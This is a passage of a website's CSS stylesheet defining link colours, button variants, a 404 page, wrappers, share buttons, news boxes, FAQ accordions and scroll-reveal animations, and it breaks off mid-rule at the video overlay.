.copy--dark a:hover, .wrapper--dark .copy a:hover, .copy .wrapper--dark p a:hover, .copy .wrapper--dark li a:hover, .wrapper--purple .copy a:hover, .copy .wrapper--purple p a:hover, .copy .wrapper--purple li a:hover, .wrapper--darkGrey .copy a:hover, .copy .wrapper--darkGrey p a:hover, .copy .wrapper--darkGrey li a:hover,
.copy--dark a:active,
.wrapper--dark .copy a:active,
.copy .wrapper--dark p a:active,
.copy .wrapper--dark li a:active,
.wrapper--purple .copy a:active,
.copy .wrapper--purple p a:active,
.copy .wrapper--purple li a:active,
.wrapper--darkGrey .copy a:active,
.copy .wrapper--darkGrey p a:active,
.copy .wrapper--darkGrey li a:active,
.copy--dark a:focus,
.wrapper--dark .copy a:focus,
.copy .wrapper--dark p a:focus,
.copy .wrapper--dark li a:focus,
.wrapper--purple .copy a:focus,
.copy .wrapper--purple p a:focus,
.copy .wrapper--purple li a:focus,
.wrapper--darkGrey .copy a:focus,
.copy .wrapper--darkGrey p a:focus,
.copy .wrapper--darkGrey li a:focus {
  color: #d9d9d9;
}
.copy--center {
  text-align: center;
}
.copy--center h1, .copy--center h2, .copy--center h3, .copy--center p, .copy--center li {
  text-align: center;
}
.copy-with-sidecol__sidecol {
  margin-top: 1.875rem;
}

html {
  height: 100%;
  min-height: 100%;
  scroll-behavior: smooth;
  overscroll-behavior: none;
}
@media (prefers-reduced-motion) {
  html {
    scroll-behavior: auto;
  }
}

::-moz-selection {
  color: white;
  background: black;
}

::selection {
  color: white;
  background: black;
}

body {
  height: 100%;
  margin: 0;
  padding: 0;
}
body > img {
  display: block;
}
body.header-theme-dark, body.header-theme-light {
  padding-top: 60px;
}
@media screen and (min-width: 64em) {
  body.header-theme-dark, body.header-theme-light {
    padding-top: 76px;
  }
}
body.header-theme-dark {
  background: #0A0F1E;
}
body.header-theme-light {
  background: #E6E6FA;
}
body.has-topbar {
  padding-top: 34px;
}
@media screen and (min-width: 64em) {
  body.has-topbar {
    padding-top: 38px;
  }
}
body.no-topbar {
  padding-top: 0;
}
@media screen and (min-width: 64em) {
  body.no-topbar {
    padding-top: 0;
  }
}
body.no-scrolling {
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
}

.fp-tableCell {
  vertical-align: top !important;
  height: calc(100vh - 34px);
}
@media screen and (max-width: 63.9375em) and (orientation: landscape) {
  .fp-tableCell {
    height: auto !important;
  }
}

#container {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

.main-content {
  flex: 1;
}

/* ====================================================
Button styles
======================================================= */
.button, .copy .button,
.copy a.button,
a.button {
  cursor: pointer;
  padding: 0.75rem 2rem 0.625rem;
  transition: background 200ms, color 200ms, border 200ms;
  text-align: center;
  text-decoration: none !important;
  border: 2px solid #000;
  border-radius: 3px;
  text-transform: uppercase;
  background-color: transparent;
  font-weight: 600;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  margin: 0;
  line-height: 1.5;
  display: inline-block;
  position: relative;
  outline: 0;
  font-size: 1rem;
}
@media screen and (min-width: 40em) {
  .button, .copy .button,
  .copy a.button,
  a.button {
    font-size: 0.875rem;
    padding: 0.9375rem 2.5rem 0.8125rem;
    min-height: 42px;
  }
}
@media screen and (min-width: 125em) {
  .button, .copy .button,
  .copy a.button,
  a.button {
    min-height: 47px;
  }
}
.button--wide,
a.button--wide {
  width: 100%;
}
@media screen and (min-width: 40em) {
  .button--wide,
  a.button--wide {
    width: auto;
  }
}
.button--fullwidth,
a.button--fullwidth {
  width: 100%;
  display: block;
}
.button--skewed,
a.button--skewed {
  transform: skew(-18deg);
  border-radius: 0 !important;
}
.button--skewed > span,
a.button--skewed > span {
  transform: skew(18deg);
  display: block;
}
.button--skewed-2021,
a.button--skewed-2021 {
  font-size: 1rem;
  padding: 0.5rem 2.5rem 0.6875rem;
}
.button span, .copy .button span,
a.button span {
  position: relative;
  z-index: 1;
}
.button:after, .copy .button:after,
a.button:after {
  transition: background-color 200ms;
}
.button[disabled], .button.disabled,
a.button[disabled],
a.button.disabled {
  opacity: 0.6 !important;
  cursor: initial;
}
.button[disabled]:hover, .button[disabled]:active, .button[disabled]:focus, .button.disabled:hover, .button.disabled:active, .button.disabled:focus,
a.button[disabled]:hover,
a.button[disabled]:active,
a.button[disabled]:focus,
a.button.disabled:hover,
a.button.disabled:active,
a.button.disabled:focus {
  opacity: 0.6 !important;
}
.button--fm21,
a.button--fm21 {
  border-radius: 0;
}

div.button, .copy div.button {
  pointer-events: none;
}

/* ====================================================
Different button styles - for extending into components
======================================================= */
.button--dark,
a.button--dark {
  border-color: #000;
  color: #000;
}
.button--dark:hover, .button--dark:focus, .button--dark:active,
a.button--dark:hover,
a.button--dark:focus,
a.button--dark:active {
  color: #fff;
  border-color: black;
  background: black;
}

.button--light,
a.button--light {
  border-color: white;
  color: #fff;
}
.button--light:hover, .button--light:focus, .button--light:active,
a.button--light:hover,
a.button--light:focus,
a.button--light:active {
  color: black;
  border-color: white;
  background: white;
}

.button--ghost-white, .wrapper--gradient .inline-buttons .button ~ .button,
a.button--ghost-white {
  border-color: white;
  color: white;
  background: transparent;
  transition: opacity 200ms;
  will-change: opacity;
}
.button--ghost-white:hover, .wrapper--gradient .inline-buttons .button ~ .button:hover, .button--ghost-white:focus, .wrapper--gradient .inline-buttons .button ~ .button:focus, .button--ghost-white:active, .wrapper--gradient .inline-buttons .button ~ .button:active,
a.button--ghost-white:hover,
a.button--ghost-white:focus,
a.button--ghost-white:active {
  color: white;
  border-color: white;
  background: transparent;
  opacity: 0.6;
}

.button--blue, .signup .button, .user-page__box .button, .button,
a.button, .copy .button,
.copy a.button,
a.button--blue {
  border-color: #007EC1 !important;
  background-color: #007EC1 !important;
  color: white;
}
.button--blue:hover, .button:hover, .button--blue:focus, .button:focus, .button--blue:active, .button:active,
a.button--blue:hover,
a.button--blue:focus,
a.button--blue:active {
  border-color: #003b5b !important;
  background: #003b5b !important;
  color: white;
}

.button--yellow, .inline-buttons .button ~ .button,
a.button--yellow {
  border-color: #FFFD5E !important;
  background-color: #FFFD5E !important;
  color: #321450 !important;
  opacity: 1 !important;
}
@media screen and (max-width: 39.9375em) {
  .carousel-wrapper .inline-buttons--stacked-on-small .button ~ .button--yellow, .carousel-wrapper .inline-buttons--stacked-on-small .inline-buttons .button ~ .button, .inline-buttons .carousel-wrapper .inline-buttons--stacked-on-small .button ~ .button,
  .carousel-wrapper .inline-buttons--stacked-on-small .button ~ a.button--yellow {
    border-color: #FFFD5E !important;
  }
}
.button--yellow:hover, .inline-buttons .button ~ .button:hover, .button--yellow:focus, .inline-buttons .button ~ .button:focus, .button--yellow:active, .inline-buttons .button ~ .button:active,
a.button--yellow:hover,
a.button--yellow:focus,
a.button--yellow:active {
  color: #321450 !important;
  border-color: #f7f400 !important;
  background: #f7f400 !important;
  opacity: 1 !important;
}
.button--yellow:hover:after, .inline-buttons .button ~ .button:hover:after, .button--yellow:focus:after, .inline-buttons .button ~ .button:focus:after, .button--yellow:active:after, .inline-buttons .button ~ .button:active:after,
a.button--yellow:hover:after,
a.button--yellow:focus:after,
a.button--yellow:active:after {
  background: #f7f400 !important;
}
.button--yellow:after, .inline-buttons .button ~ .button:after,
a.button--yellow:after {
  background: #FFFD5E !important;
  border: 0 !important;
}

.button--teal, .competition__sidecol .button, .inline-buttons .button:first-child,
a.button--teal {
  border-color: #6DFFE6 !important;
  background-color: #6DFFE6 !important;
  color: #321450 !important;
  opacity: 1 !important;
}
@media screen and (max-width: 39.9375em) {
  .carousel-wrapper .inline-buttons--stacked-on-small .button ~ .button--teal, .carousel-wrapper .inline-buttons--stacked-on-small .competition__sidecol .button ~ .button, .competition__sidecol .carousel-wrapper .inline-buttons--stacked-on-small .button ~ .button, .carousel-wrapper .inline-buttons--stacked-on-small .inline-buttons .button ~ .button:first-child, .inline-buttons .carousel-wrapper .inline-buttons--stacked-on-small .button ~ .button:first-child,
  .carousel-wrapper .inline-buttons--stacked-on-small .button ~ a.button--teal {
    border-color: #6DFFE6 !important;
  }
}
.button--teal:hover, .competition__sidecol .button:hover, .inline-buttons .button:hover:first-child, .button--teal:focus, .competition__sidecol .button:focus, .inline-buttons .button:focus:first-child, .button--teal:active, .competition__sidecol .button:active, .inline-buttons .button:active:first-child,
a.button--teal:hover,
a.button--teal:focus,
a.button--teal:active {
  color: #321450 !important;
  border-color: #00edc4 !important;
  background: #00edc4 !important;
  opacity: 1 !important;
}
.button--teal:hover:after, .competition__sidecol .button:hover:after, .inline-buttons .button:hover:first-child:after, .button--teal:focus:after, .competition__sidecol .button:focus:after, .inline-buttons .button:focus:first-child:after, .button--teal:active:after, .competition__sidecol .button:active:after, .inline-buttons .button:active:first-child:after,
a.button--teal:hover:after,
a.button--teal:focus:after,
a.button--teal:active:after {
  background: #00edc4 !important;
}
.button--teal:after, .competition__sidecol .button:after, .inline-buttons .button:first-child:after,
a.button--teal:after {
  background: #6DFFE6 !important;
  border: 0 !important;
}

.button--green,
a.button--green {
  border-color: #D2FF00 !important;
  background-color: #D2FF00 !important;
  color: #321450 !important;
  opacity: 1 !important;
}
.button--green:hover, .button--green:focus, .button--green:active,
a.button--green:hover,
a.button--green:focus,
a.button--green:active {
  color: #321450 !important;
  border-color: white !important;
  background: white !important;
  opacity: 1 !important;
}

.button--green-on-light,
a.button--green-on-light {
  border-color: #D2FF00 !important;
  background-color: #D2FF00 !important;
  color: #321450 !important;
  opacity: 1 !important;
}
.button--green-on-light:hover, .button--green-on-light:focus, .button--green-on-light:active,
a.button--green-on-light:hover,
a.button--green-on-light:focus,
a.button--green-on-light:active {
  color: white !important;
  border-color: #321450 !important;
  background: #321450 !important;
  opacity: 1 !important;
}

.button--ghost-dark,
a.button--ghost-dark {
  border-color: #D8D8D8 !important;
  color: #321450 !important;
  border-width: 1px !important;
  background: transparent !important;
  transition: opacity 200ms;
  will-change: opacity;
}
.button--ghost-dark:hover, .button--ghost-dark:focus, .button--ghost-dark:active,
a.button--ghost-dark:hover,
a.button--ghost-dark:focus,
a.button--ghost-dark:active {
  color: #321450 !important;
  border-color: #D8D8D8 !important;
  background: transparent !important;
  opacity: 0.6 !important;
}
.button--ghost-dark:hover:after, .button--ghost-dark:focus:after, .button--ghost-dark:active:after,
a.button--ghost-dark:hover:after,
a.button--ghost-dark:focus:after,
a.button--ghost-dark:active:after {
  background: transparent !important;
}
.button--ghost-dark img,
a.button--ghost-dark img {
  margin: -4px 7px 0 0;
}

.button--logo,
a.button--logo {
  background: black !important;
  border: 1px solid #707070 !important;
  padding: 0.4375rem 0.75rem 0.5625rem !important;
  vertical-align: top;
  display: flex;
}
@media screen and (min-width: 40em) {
  .button--logo,
  a.button--logo {
    padding: 0.4375rem 0.75rem 0.5625rem !important;
  }
}
.button--logo:hover, .button--logo:focus, .button--logo:active,
a.button--logo:hover,
a.button--logo:focus,
a.button--logo:active {
  color: #fff !important;
  border-color: #a3a3a3 !important;
  background: #333333 !important;
}
.button--logo img,
a.button--logo img {
  height: 27px;
  width: auto;
  max-width: initial;
  margin: auto;
}
.button--logo.disabled:hover, .button--logo.search-results__load-more[disabled]:hover, .button--logo.disabled:active, .button--logo.search-results__load-more[disabled]:active,
a.button--logo.disabled:hover,
a.button--logo.disabled:active {
  background: black;
  border-color: black;
}

a.button--store-logo {
  background: black !important;
  border: 1px solid #9C9C9C !important;
  padding: 0.375rem 9px !important;
  vertical-align: top;
  border-radius: 7px;
  margin: 0 25px 25px 0;
}
a.button--store-logo:hover, a.button--store-logo:focus, a.button--store-logo:active {
  color: #fff !important;
  border-color: #9C9C9C !important;
  background: #4d4d4d !important;
}
a.button--store-logo img {
  height: 30px;
  width: auto;
  max-width: initial;
  margin-top: 3px;
}

.button--white,
a.button--white {
  border-color: white !important;
  background-color: white !important;
  color: #fff;
}
.button--white:hover, .button--white:focus, .button--white:active,
a.button--white:hover,
a.button--white:focus,
a.button--white:active {
  color: #fff;
  border-color: #FFFD5E !important;
  background: #FFFD5E !important;
}

.button--purple,
a.button--purple {
  border-color: #321450 !important;
  background-color: #321450 !important;
  color: white !important;
  opacity: 1 !important;
}
.button--purple:hover, .button--purple:focus, .button--purple:active,
a.button--purple:hover,
a.button--purple:focus,
a.button--purple:active {
  color: white !important;
  border-color: black !important;
  background: black !important;
  opacity: 1 !important;
}
.button--purple.disabled, .button--purple.search-results__load-more[disabled],
a.button--purple.disabled {
  background: #321450 !important;
}
.button--purple.disabled:hover, .button--purple.search-results__load-more[disabled]:hover, .button--purple.disabled:active, .button--purple.search-results__load-more[disabled]:active,
a.button--purple.disabled:hover,
a.button--purple.disabled:active {
  background: #321450 !important;
}

.button--purple-2021,
a.button--purple-2021 {
  border-color: #641EAA !important;
  background-color: #641EAA !important;
  color: white !important;
  opacity: 1 !important;
}
.button--purple-2021:hover, .button--purple-2021:focus, .button--purple-2021:active,
a.button--purple-2021:hover,
a.button--purple-2021:focus,
a.button--purple-2021:active {
  color: white !important;
  border-color: #310f53 !important;
  background: #310f53 !important;
  opacity: 1 !important;
}
.button--purple-2021.disabled, .button--purple-2021.search-results__load-more[disabled],
a.button--purple-2021.disabled {
  background: #641EAA !important;
}
.button--purple-2021.disabled:hover, .button--purple-2021.search-results__load-more[disabled]:hover, .button--purple-2021.disabled:active, .button--purple-2021.search-results__load-more[disabled]:active,
a.button--purple-2021.disabled:hover,
a.button--purple-2021.disabled:active {
  background: #641EAA !important;
}

.button--gradient,
a.button--gradient {
  background-image: linear-gradient(to right, #FF00A5 0%, #FF2850 100%) !important;
  color: white !important;
  opacity: 1 !important;
}
.button--gradient:hover, .button--gradient:focus, .button--gradient:active,
a.button--gradient:hover,
a.button--gradient:focus,
a.button--gradient:active {
  background-position: right center; /* change the direction of the change here */
}

.inline-buttons {
  font-size: 0;
  transform: scale(1);
  white-space: nowrap;
}
.inline-buttons .button {
  margin: 0 15px 0 0;
}
@media screen and (min-width: 40em) {
  .inline-buttons .button {
    margin-right: 10px;
  }
}
.inline-buttons .button:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  padding-left: 1.5rem;
  padding-right: 1rem;
}
@media screen and (min-width: 64em) {
  .inline-buttons .button:first-child:not(:last-child) {
    padding-left: 2rem;
    padding-right: 1.5rem;
  }
}
.inline-buttons .button:first-child:not(:last-child):after {
  content: "";
  display: block;
  width: 1.25rem;
  position: absolute;
  top: -2px;
  bottom: -2px;
  right: -0.6875rem;
  transform: skew(-18deg);
  background: #6DFFE6;
  z-index: -1;
}
.inline-buttons .button:last-child:not(:first-child) {
  padding-left: 1rem;
  padding-right: 1.5rem;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  margin-right: 0;
}
@media screen and (min-width: 64em) {
  .inline-buttons .button:last-child:not(:first-child) {
    padding-left: 1.5rem;
    padding-right: 2rem;
  }
}
.inline-buttons .button ~ .button {
  border-left: 0;
  margin-left: 10px;
}
@media screen and (min-width: 40em) {
  .inline-buttons .button ~ .button {
    margin-left: 20px;
  }
}
.inline-buttons .button ~ .button:after {
  content: "";
  display: block;
  width: 1.25rem;
  border-top: 2px solid black;
  border-left: 2px solid black;
  border-bottom: 2px solid black;
  position: absolute;
  top: -2px;
  bottom: -2px;
  left: -0.625rem;
  transform: skew(-18deg);
  z-index: -1;
}
@media screen and (max-width: 39.9375em) {
  .inline-buttons--stacked-on-small .button {
    margin: 0 auto 1rem !important;
    border-radius: 3px !important;
    display: block;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
    width: 100%;
  }
  .inline-buttons--stacked-on-small .button:after {
    display: none !important;
  }
  .inline-buttons--stacked-on-small .button ~ .button {
    border: 2px solid black !important;
  }
  .carousel-wrapper .inline-buttons--stacked-on-small .button ~ .button, .wrapper--gradient .inline-buttons--stacked-on-small .button ~ .button {
    border: 2px solid white !important;
  }
  .inline-buttons--stacked-on-small .button:last-child {
    margin-bottom: 0 !important;
  }
}

/* =============================================================
For the 404 template
================================================================ */
.not-found {
  display: flex;
  align-items: center;
  background: #190A28;
  padding: 40px 0;
  text-align: center;
  min-height: 391px;
  overflow: hidden;
}
@media screen and (min-width: 40em) {
  .not-found {
    padding: 80px 0;
    min-height: 1080px;
  }
}
.not-found > .row {
  width: 100%;
}
.not-found__big {
  font-size: 5.125rem !important;
  line-height: 1;
  color: white;
  position: relative;
  margin: 0;
}
@media screen and (min-width: 64em) {
  .not-found__big {
    font-size: 7.5rem !important;
  }
}
.not-found__title {
  font-size: 2rem;
  font-weight: normal;
  position: relative;
  color: white;
  line-height: 1;
  margin: 0 0 0.5rem;
}
@media screen and (min-width: 64em) {
  .not-found__title {
    font-size: 3.75rem;
    margin-bottom: 1.75rem;
  }
}
.not-found__subtitle {
  position: relative;
  font-size: 1.3125rem;
  line-height: 1;
  color: white;
}
@media screen and (min-width: 64em) {
  .not-found__subtitle {
    font-size: 1.4375rem;
  }
}
.not-found__buttons {
  margin-top: 1rem;
}
@media screen and (min-width: 64em) {
  .not-found__buttons {
    margin-top: 2.75rem;
  }
}
.not-found__bg {
  position: absolute;
  top: 94px;
  width: 720px;
  left: calc(50% - 360px);
  max-width: initial;
}
@media screen and (min-width: 40em) {
  .not-found__bg {
    width: 3280px;
    left: calc(50% - 1640px);
  }
}
@media screen and (min-width: 64em) {
  .not-found__bg {
    top: 38px;
  }
}

/* =============================================================
Generic forms. Basic Foundation styles are in _settings.scss
================================================================ */
select {
  background: url(../svg/arrow-down-orange.svg) no-repeat center right 10px;
  background-size: 13px 11.4px;
  border: 1px solid #707070;
}
select:focus, select:active {
  border-width: 1px;
  border-color: #3d3d3d;
}
select.light {
  border-color: rgba(255, 255, 255, 0.2);
  color: white;
  background-image: url(../svg/arrow-down-white.svg);
}
select.light:focus, select.light:active {
  background-color: transparent;
}

/* ================================================================
A coloured area for giving consistent top & bottom padding to
components - white by default
=================================================================== */
/**
 Wrapper paddings are separated out due to their complexity!
 */
.wrapper, .main-content > .wrapper ~ .wrapper, .main-content > .signup-hero__form-wrapper ~ .wrapper {
  padding: 2.5rem 0 2.5rem;
}
@media screen and (min-width: 40em) {
  .wrapper, .main-content > .wrapper ~ .wrapper, .main-content > .signup-hero__form-wrapper ~ .wrapper {
    padding: 5.875rem 0 6.125rem;
  }
}
@media screen and (min-width: 64em) {
  .main-content > .wrapper:nth-child(1), .main-content > [data-drupal-messages-fallback]:first-child + .wrapper {
    padding-top: 9.5rem;
  }
}

.wrapper {
  text-align: center;
  position: relative;
  background: #fff;
}
.wrapper p,
.wrapper li,
.wrapper .copy__abstract,
.wrapper .copy__abstract p {
  color: inherit;
}
.wrapper--dark, .wrapper--gradient {
  color: #fff;
  background: #31184D;
}
.wrapper--purple {
  color: #fff;
  background: #321450;
}
.wrapper--purple-2021 {
  color: #fff;
  background-color: #190A28;
}
.wrapper--lightGrey {
  background: #f5f5f5;
  color: #000;
}
@media screen and (min-width: 64em) {
  .wrapper--black-top:after {
    content: "";
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 76px;
    z-index: 1;
    background: black;
  }
  .sticky-active .wrapper--black-top:after {
    height: 76px;
  }
}

/* =======================================================
A button which expands when clicked to show share icons
- Used on blog and project page
========================================================== */
.share-btn {
  height: 23px;
  width: 110px;
  font-size: 0.9375rem;
  line-height: 15px;
  font-weight: 400;
  overflow: hidden;
  transition: width 200ms, background 200ms;
  position: relative;
  text-align: left;
}
html[lang=it] .share-btn, html[lang=fr] .share-btn, html[lang=es] .share-btn {
  width: 180px;
}
.share-btn__slider {
  background: transparent;
  font-size: inherit;
  color: #000;
  line-height: inherit;
  font-weight: inherit;
  width: 200px;
  position: absolute;
  left: 0;
}
html[lang=it] .share-btn__slider, html[lang=fr] .share-btn__slider, html[lang=es] .share-btn__slider {
  width: 270px;
}
.share-btn__button {
  padding: 2px 10px 2px 0;
  width: 110px;
  outline: 0;
  color: #452C60;
  text-align: right;
  cursor: pointer;
}
html[lang=it] .share-btn__button, html[lang=fr] .share-btn__button, html[lang=es] .share-btn__button {
  width: 180px;
}
.share-btn__label {
  position: relative;
  padding-right: 16px;
  font-size: 16px;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
}
@media screen and (min-width: 64em) {
  .share-btn__label {
    font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
    font-size: 1.125rem;
  }
}
.share-btn__aro {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 6px;
  width: 10px;
  height: 12px;
  background: url(../svg/share-arrow-orange.svg) no-repeat center;
  background-size: contain;
  vertical-align: middle;
}
.share-btn__sharers {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 110px;
  overflow: hidden;
  width: 0;
  transition: width 200ms;
}
html[lang=it] .share-btn__sharers, html[lang=fr] .share-btn__sharers, html[lang=es] .share-btn__sharers {
  left: 180px;
}
.share-btn--expanded {
  width: 200px;
}
html[lang=it] .share-btn--expanded, html[lang=fr] .share-btn--expanded, html[lang=es] .share-btn--expanded {
  width: 270px;
}
.share-btn--expanded .share-btn__sharers {
  width: 90px;
}
.share-btn a.sharer {
  width: 30px;
  border-left: 1px solid #cecece;
  background: rgba(1, 1, 1, 0);
  display: inline-block;
  margin: 0;
  line-height: 35px !important;
  text-align: center;
  transition: background 200ms;
  position: absolute;
  height: 23px;
  left: 0;
}
.share-btn a.sharer:nth-child(1) {
  border-left: 0;
}
.share-btn a.sharer:nth-child(2) {
  left: 30px;
}
.share-btn a.sharer:nth-child(3) {
  left: 60px;
}
.share-btn a.sharer:nth-child(4) {
  left: 90px;
}
.share-btn a.sharer img, .share-btn a.sharer svg {
  max-height: 65%;
  max-width: 65%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 1;
}
.share-btn a.sharer svg path {
  transition: fill 200ms;
  fill: #000;
}
.share-btn a.sharer:hover, .share-btn a.sharer:active {
  background: #321450;
}
.share-btn a.sharer:hover svg path, .share-btn a.sharer:active svg path {
  fill: #fff;
}

/* ============================================================
Different types of share button e.g. ghost
=============================================================== */
/* =======================================================
A component with several news boxes, an image, title,
content, and link.
========================================================== */
.news-box {
  background: transparent;
  position: relative;
  padding: 0;
  text-align: left;
  transition: color 200ms, border 200ms;
  box-shadow: none;
  color: #000;
  vertical-align: top;
  width: 100%;
}
@media print {
  .news-box {
    border: 1px solid grey;
  }
}
.news-box__title {
  font-size: 1.125rem;
  margin: 12px 0 4px;
  transition: opacity 200ms;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  line-height: 1.05;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .news-box__title {
    margin: 20px 0 10px;
    font-size: 1.75rem;
  }
}
.news-box__date, .news-box__author {
  display: inline-block;
  text-align: left;
  margin: 0;
  line-height: 1.4;
  color: #6E0FD7;
  font-size: 0.75rem;
}
@media screen and (min-width: 64em) {
  .news-box__date, .news-box__author {
    font-size: 1rem;
  }
}
.news-box__meta {
  text-align: left;
  position: relative;
  font-size: 0.875rem;
  margin: 0;
}
@media screen and (min-width: 40em) {
  .news-box__meta {
    font-size: 1.125rem;
  }
}
.news-box__abstract {
  display: none;
  font-size: 1rem;
}
.news-box__abstract p {
  margin-bottom: 0;
}
.news-box__content {
  flex: 1;
  overflow: hidden;
  position: relative;
  height: 100%;
}
@media screen and (min-width: 40em) {
  .news-box__content {
    max-height: 183px;
  }
}
@media screen and (min-width: 64em) {
  .news-box__content {
    max-height: 225px;
  }
}
.news-box__gradient {
  display: none;
  content: "";
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #DBDBEF 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
}
.news-box__image {
  width: 100%;
  height: 100%;
  transition: transform 200ms, filter 200ms;
  position: absolute;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}
.news-box__image-wrapper {
  width: 100%;
  overflow: hidden;
  position: relative;
  border-radius: 6px;
  border: 1px solid rgba(10, 15, 30, 0.2);
  aspect-ratio: 1034/600;
}
@media screen and (min-width: 64em) {
  .news-box__image-wrapper {
    border-radius: 12px;
  }
}
.news-box__link {
  text-decoration: none;
}
.news-box__hr {
  border-bottom: 1px solid green;
  width: 100%;
  display: none;
}
.news-box:hover, .news-box:active {
  color: black;
}
.news-box:hover .news-box__image, .news-box:active .news-box__image {
  filter: brightness(125%);
}
.news-box:hover .news-box__title, .news-box:active .news-box__title {
  opacity: 0.75;
}

.faqs {
  text-align: left;
  /* =============================================================
  Different versions, eg. inside coloured wrappers
  ================================================================ */
}
.faqs a {
  text-decoration: none;
  color: #321450;
}
.faqs-filter {
  display: inline;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .faqs-filter {
    width: 250px;
    margin-right: 1rem;
  }
}
.faqs-item {
  border: 1px solid #CCCCCC;
  margin-left: 0 !important;
  position: relative;
}
.faqs-item:not(:last-of-type) {
  border-bottom: 0;
}
.wrapper--lightGrey .faqs-item {
  border-color: #bfbfbf;
}
.faqs .accordion {
  margin-bottom: 0;
}
.is-active > .faqs__question:before {
  transform: rotate(90deg);
  content: "";
}
.faqs__question {
  border: 0 !important;
  display: block;
  font-size: 1.125rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  margin-left: 40px;
  background: transparent;
  padding-right: 30px;
  text-transform: uppercase;
}
@media screen and (min-width: 40em) {
  .faqs__question {
    margin-left: 60px;
  }
}
.faqs__question:before {
  margin-left: auto;
  margin-top: -0.25rem;
  content: "";
  display: block;
  width: 12px;
  height: 11px;
  background: url(../svg/arrow-down-orange.svg) no-repeat center;
  background-size: contain;
  transition: transform 200ms;
}
@media screen and (min-width: 40em) {
  .faqs__question:before {
    width: 12px;
    height: 10px;
  }
}
.faqs__question:hover, .faqs__question:active, .faqs__question:focus {
  background: transparent;
}
.faqs:last-child > .faqs__answer {
  border-bottom: none;
}
.faqs__answer {
  margin-left: 40px;
  border: 0 !important;
  font-size: 1.125rem;
  padding-top: 2px;
}
@media screen and (min-width: 40em) {
  .faqs__answer {
    font-size: 1rem;
    margin-left: 60px;
  }
}
.faqs__answer a,
.faqs__answer a:visited {
  color: #FFA528;
  text-decoration: underline;
}
.faqs__answer a:hover,
.faqs__answer a:focus,
.faqs__answer a:active {
  color: #310f53;
  text-decoration: underline;
}
.faqs__number {
  display: inline-block;
  background: #321450;
  color: white;
  padding-top: 1rem;
  text-align: center;
  width: 40px;
  position: absolute;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.125rem;
  top: 0;
  bottom: 0;
  transition: background 200ms;
}
@media screen and (min-width: 40em) {
  .faqs__number {
    width: 60px;
  }
}
.wrapper--lightGrey .faqs__number {
  background: #250f3c;
}
.is-active > .faqs__number {
  background: #641EAA;
  color: white;
}
.wrapper--lightGrey .is-active > .faqs__number {
  background: #571a94;
}
.faqs__top {
  margin-bottom: 2rem;
}
.faqs.wrapper--lightGrey .accordion {
  background: #f5f5f5;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.reveal-on-scroll {
  opacity: 0;
  position: relative;
  z-index: 1;
  /* ====================================================
  Set initial states
  ======================================================= */
  /* ====================================================
  ...then when in view, set final state
  ======================================================= */
  /* ====================================================
  Stagger their entrance
  ======================================================= */
}
.reveal-on-scroll.slide-in-left {
  opacity: 0;
  transition: transform 700ms, opacity 2s;
  transform: translate3d(-25px, 0px, 0px);
}
.reveal-on-scroll.slide-in-right {
  opacity: 0;
  transition: transform 700ms, opacity 700ms;
  transform: translate3d(25px, 0px, 0px);
}
.reveal-on-scroll.fade-in-up {
  opacity: 0;
  transition: transform 700ms, opacity 700ms;
  transform: translate3d(0, 2rem, 0px);
}
.reveal-on-scroll.fade-in {
  opacity: 0;
  transition: opacity 700ms;
}
.reveal-on-scroll.slide-in-left.in-view, .reveal-on-scroll.slide-in-right.in-view, .reveal-on-scroll.fade-in-up.in-view {
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
}
.reveal-on-scroll.fade-in.in-view {
  opacity: 1;
}
.reveal-on-scroll.zoom-in {
  opacity: 0;
  transform: scale(0.98);
  transition: transform 400ms, opacity 400ms;
}
.reveal-on-scroll.zoom-in.in-view {
  opacity: 1;
  transform: scale(1);
}
.reveal-on-scroll:nth-child(1) {
  transition-delay: 200ms !important;
}
.reveal-on-scroll:nth-child(2) {
  transition-delay: 400ms !important;
}
.reveal-on-scroll:nth-child(3) {
  transition-delay: 600ms !important;
}
.reveal-on-scroll:nth-child(4) {
  transition-delay: 800ms !important;
}
.reveal-on-scroll:nth-child(5) {
  transition-delay: 1000ms !important;
}
.reveal-on-scroll:nth-child(6) {
  transition-delay: 1200ms !important;
}
.reveal-on-scroll:nth-child(7) {
  transition-delay: 1400ms !important;
}
.reveal-on-scroll:nth-child(8) {
  transition-delay: 1600ms !important;
}

/* ====================================================
Manual staggered transitions
======================================================= */
.transition-delay-2nd {
  transition-delay: 300ms !important;
}

.transition-delay-3rd {
  transition-delay: 600ms !important;
}

.transition-delay-4th {
  transition-delay: 900ms !important;
}

/* ================================================================
A full-width image banner which loads a video in lightbox when
button is clicked
=================================================================== */
.video {
  max-width: 100vw;
  margin: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  overflow: hidden;
  position: relative;
}
.video__play {
  margin: 0 auto;
  padding: 1rem 0 !important;
  width: 90px;
  cursor: pointer;
}
@media screen and (min-width: 40em) {
  .video__play {
    padding: 1.65rem 0 !important;
    width: 117px;
  }
}
.video__play img {
  width: auto;
  height: 25px;
  margin: auto !important;
}
@media screen and (min-width: 40em) {
  .video__play img {
    height: 25px;
  }
}
.video__overlay {
